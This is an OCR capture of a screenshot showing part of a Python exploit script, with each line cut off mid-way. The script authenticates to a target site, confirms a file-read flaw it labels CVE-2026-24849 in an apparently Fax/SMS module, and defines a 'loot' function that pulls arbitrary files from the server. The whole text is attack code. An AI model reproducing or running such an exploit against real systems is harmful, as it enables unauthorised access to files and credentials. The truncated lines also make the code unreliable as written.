
        print("[*] Authenticating to %s as '%s' ..." 
        login(sess, target, site, user, password)

        # Confirm auth + that the vulnerable module i
        # safe, root-owned probe file (its unlink() f
        _, status = read_file(sess, target, site, "/e
    except requests.RequestException as e:

        sys.exit("[-] Connection error: %s" % e)

    if status == "session":

        sys.exit("[-] Login failed - check credential
    if status == "missing":

        print("[!] Logged in, but the file-read retur
        print("    Confirm the Fax/SMS module is enab
    else:

        print("[+] Authenticated; CVE-2026-24849 file
    def loot(path):

        try:

            data, status = read_file(sess, target, si
        except requests.RequestException as e:

            print("[-] Connection error: %s" % e)

            return "error"

        if status == "session":

            print("[-] Session rejected (auth/ACL pro
        elif status == "missing":

            print("[-] '%s' not found/readable, or Fa
        else:

            if args.output:
